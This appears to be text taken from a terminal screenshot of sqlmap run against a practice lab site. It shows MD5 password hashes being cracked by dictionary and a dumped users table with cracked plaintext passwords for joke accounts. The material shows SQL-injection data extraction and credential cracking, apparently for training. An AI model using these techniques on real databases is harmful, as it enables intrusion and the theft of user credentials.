 Applications Places Terminator Mon 15:28 1
root@localhost: ~
root@localhost: ~ 150x38
[15:27:27] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[15:27:29] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[15:27:29] [INFO] starting 8 processes
[15:27:29] [INFO] cracked password 'admin' for user 'admin'
[15:27:30] [INFO] cracked password 'alice1' for user 'alice'
[15:27:31] [INFO] cracked password 'frodo' for user 'frodo'
[15:27:31] [INFO] cracked password 'horcrux' for user 'voldemort'
[15:27:32] [INFO] cracked password 'password' for user 'bob'
[15:27:32] [INFO] cracked password 'rhombus' for user 'rhombus'
[15:27:33] [INFO] cracked password 'troll' for user 'ramesh'
[15:27:33] [INFO] cracked password 'frodo' for user 'frodo'
[15:27:33] [INFO] cracked password 'rhombus' for user 'rhombus'
[15:27:33] [INFO] cracked password 'admin' for user 'admin'
[15:27:33] [INFO] cracked password 'hodor' for user 'hodor'
Database: dbs
Table: users
[9 entries]
+----+-----------+-----------+---------------------------------------------+---------------------------------------+
| id | fname     | username  | password                                    | description                           |
+----+-----------+-----------+---------------------------------------------+---------------------------------------+
| 1  | admin     | admin     | 21232f297a57a5a743894a0e4a801fc3 (admin)    | All hail the admin!!                  |
| 2  | bobby     | bob       | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Sup! I love swimming!                 |
| 3  | ramesh    | ramesh    | 9aeaed51f2b0f6680c4ed4b07fb1a83c (troll)    | I love 5 star!                        |
| 4  | suresh    | suresh    | 9aeaed51f2b0f6680c4ed4b07fb1a83c (troll)    | I love 5 star toooo!                  |
| 5  | alice     | alice     | c93239cae450631e9f55d71aed99e918 (alice1)   | In wonderland right now :O            |
| 6  | voldemort | voldemort | 856936b417f82c06139c74fa73b1abbe (horcrux)  | How dare you! Avada kedavra!          |
| 7  | frodo     | frodo     | f0f8820ee817181d9c6852a097d70d8d (frodo)    | Need to go to Mordor. Like right now! |
| 8  | hodor     | hodor     | a55287e9d0b40429e5a944d10132c93e (hodor)    | Hodor                                 |
| 65 | rambo     | rhombus   | e52848c0eb863d96bc124737116f23a4 (rhombus)  | Im the rambo!! Bwahahaha!             |
+----+-----------+-----------+---------------------------------------------+---------------------------------------+
[15:27:34] [INFO] table 'dbs.users' dumped to CSV file '/root/.sqlmap/output/lab.hackerinside.xyz/dump/dbs/users.csv'
[15:27:34] [INFO] fetched data logged to text files under '/root/.sqlmap/output/lab.hackerinside.xyz'
[*] shutting down at 15:27:34
root@localhost:~#